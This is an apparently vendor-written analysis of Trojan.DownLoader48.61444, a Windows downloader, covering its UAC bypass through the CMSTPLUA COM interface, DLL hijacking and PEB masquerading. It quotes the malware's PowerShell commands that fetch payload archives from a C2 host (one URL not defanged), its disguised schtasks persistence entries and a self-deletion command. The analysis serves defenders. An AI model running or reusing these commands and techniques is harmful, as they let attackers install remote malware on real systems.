SHA1 hash:
- 752cbf3b0a18831b1ee02c8850517c695ddda98e
Description
A malicious app written in the C++ programming language and operating on computers running Microsoft Windows. It downloads and runs the Trojan.DownLoader48.54318 downloader trojan on target devices.
Operating routine
When launched, Trojan.DownLoader48.61444 checks for administrator privileges, using the functions AllocateAndInitializeSid and CheckTokenMembership.
Checking whether administrator rights are available
If administrator rights are not available, the trojan tries to obtain them and then proceeds to execute its main functionality, downloading the Trojan.DownLoader48.54318 malware into the system. The key strings in the privilege elevation method are decrypted with a custom AES algorithm and decrypted in real time.
Actions performed without administrator rights

Initially, Trojan.DownLoader48.61444 decrypts the bytecode that is later used to patch a copy of the system library %SystemRoot%\System32\ATL.dll.
The trojan bypasses system protection by disguising itself as a legitimate process (it uses the Masquerade PEB technique). For this, it substitutes the name of its current process with the value %SystemRoot%\explorer.exe in the field ImagePathName inside the PEB data structure.
Next, it reads the contents of the library %SystemRoot%\System32\ATL.dll, dynamically locates the function DllEntryPoint in it, and replaces the contents of the entry point with the bytes that were previously decrypted.
Changing the contents of the entry point in the system library ATL.dll

In addition to the bytecode, the current path to the trojan is passed to the library, and later on, the trojan will be launched with elevated privileges via the function CreateProcessW.
The current path to the Trojan.DownLoader48.61444; along with the bytecode, it is passed to the modified library
The modified library ATL.dll is saved as a file named dropper in the same directory where Trojan.DownLoader48.61444 is located.
Next, via the function SHCreateItemFromParsingName, Trojan.DownLoader48.61444 sequentially initializes the COM model objects of the Windows Shell for %SystemRoot%\System32\wbem and for the created library dropper.
If the initialization is successful, Trojan.DownLoader48.61444 tries to obtain administrator rights by using the CMSTPLUA COM interface. The point is that some old COM interfaces are designed to automatically run with elevated privileges (as administrator) without showing the UAC (User Account Control) request to the user. The trojan calls the function CoGetObject with the parameter Elevation:Administator!new:{3AD05575-8857-4850-9277-11B85BDB8E09}. If successful, the modified library dropper is copied to the directory %SystemRoot%\System32\wbem as the file ATL.dll.
After that, via the function ShellExecuteW, Trojan.DownLoader48.61444 launches Windows Management Instrumentation WmiMgmt.msc. As a result, a DLL Search Order Hijacking vulnerability is exploited in the system app mmc.exe, which then loads the library %SystemRoot%\System32\wbem\ATL.dll. Following this, the original Trojan.DownLoader48.61444 file is executed again—this time with administrator rights.
Ultimately, the modified file %SystemRoot%\System32\wbem\ATL.dll is deleted.
Actions performed with administrator rights
When launched with administrator privileges, Trojan.DownLoader48.61444 runs several PowerShell scripts, which are responsible for downloading the payload from the C2 server and also for its subsequent launch.
An example of the PowerShell script for downloading the payload in the archive one.zip from the address hxxps[:]//down[.]temp-xy[.]com/zip/one[.]zip:
powershell -NoProfile -WindowStyle Hidden -Command "New-Item -ItemType Directory -Path '%LOCALAPPDATA%\Microsoft\OneDrive\ListSync\Common\settings' -Force;Invoke-WebRequest -Uri 'hxxps[:]//down[.]temp-xy[.]com/zip/one[.]zip' -OutFile '%TEMP%\one.zip' -UseBasicParsing;Expand-Archive -Path '%TEMP%\one.zip' -DestinationPath '%LOCALAPPDATA%\Microsoft\OneDrive\ListSync\Common\settings' -Force;Remove-Item -Path '%TEMP%\one.zip' -Force
The archive one.zip contains the following files:
- OneDrivePatcher.exe — a legitimate app from the Windows OS with a valid digital signature;
- CertificateIn.dat — a Microsoft Corporation certificate;
- UpdateRingSettings.dll — Trojan.DownLoader48.54318 (its file name is the same name as the legitimate library that is part of OneDrive software).
The archive contents are extracted to %LOCALAPPDATA%\Microsoft\OneDrive\ListSync\Common\settings, and the archive itself is deleted.
In the System Scheduler, a task is created to run the extracted file OneDrivePatcher.exe:
schtasks /Create /TN "Microsoft\Windows\Live\Roaming\MicrosoftOfficeServiceUpdate" /TR "%LOCALAPPDATA%\Microsoft\OneDrive\ListSync\Common\settings\OneDrivePatcher.exe" /SC ONSTART /DELAY 0005:00 /RL HIGHEST /F
Moreover, this file is launched via a PowerShell script:
powershell -NoProfile -WindowStyle Hidden -Command "Start-Sleep -Seconds 6;"$path=\"%LOCALAPPDATA%\Microsoft\OneDrive\ListSync\Common\settings\";$exe=\"$path\OneDrivePatcher.exe\";while (-not (Test-Path $exe)) { Start-Sleep -Seconds 1 };Set-ScheduledTask -TaskName 'Microsoft\Windows\Live\Roaming\MicrosoftOfficeServiceUpdate' -Action (New-ScheduledTaskAction -Execute $exe -WorkingDirectory $path)
When OneDrivePatcher.exe is launched, the DLL Search Order Hijacking vulnerability in it is exploited, and the trojan library UpdateRingSettings.dll is loaded.
An example of the PowerShell script for downloading the payload in the archive two.zip from the address hxxps[:]//down[.]temp-xy[.]com/zip/two[.]zip:
powershell -NoProfile -WindowStyle Hidden -Command "New-Item -ItemType Directory -Path '%LOCALAPPDATA%\Microsoft\PlayReady' -Force;Invoke-WebRequest -Uri 'https://down.temp-xy.com/zip/two.zip' -OutFile '%TEMP%\two.zip' -UseBasicParsing;Expand-Archive -Path '%TEMP%\two.zip' -DestinationPath '%LOCALAPPDATA%\Microsoft\PlayReady' -Force;Remove-Item -Path '%TEMP%\two.zip' -Force
The archive two.zip contains the following files;
- Guardian.exe — the renamed console Python language interpreter pythonw.exe;
- update.py — the malicious script Python.Downloader.208.
The contents of the archive are extracted to %LOCALAPPDATA%\Microsoft\PlayReady, and the archive is then deleted.
A System Scheduler task is created to run the unpacked Guardian.exe file:
schtasks /Create /TN "Microsoft\Windows\DirectX\DirectXServiceUpdater" /TR "%LOCALAPPDATA%\Microsoft\PlayReady\Guardian.exe" /SC ONSTART /DELAY 0020:00 /RL HIGHEST /F
Moreover, a PowerShell script is used to run the script update.py:
powershell -NoProfile -WindowStyle Hidden -Command "Start-Sleep -Seconds 6;"$path=\"%LOCALAPPDATA%\Microsoft\PlayReady\";$exe=\"$path\Guardian.exe\";while (-not (Test-Path $exe)) { Start-Sleep -Seconds 1 };Set-ScheduledTask -TaskName 'Microsoft\Windows\DirectX\DirectXServiceUpdater' -Action (New-ScheduledTaskAction -Execute $exe -Argument 'update.py' -WorkingDirectory $path)
After all of the actions are completed, a command containing ping is executed in the command interpreter cmd.exe to create a delay and then delete the original Trojan.DownLoader48.61444 file:
cmd /C ping 127.0.0.1 -n 4 >nul && del /f /q "C:\file\9e7173cead96812ec53c75b90918c6ebfc201f4690f8503996d7fa9b28f28793
More details about Trojan.DownLoader48.54318
More details about Python.Downloader.208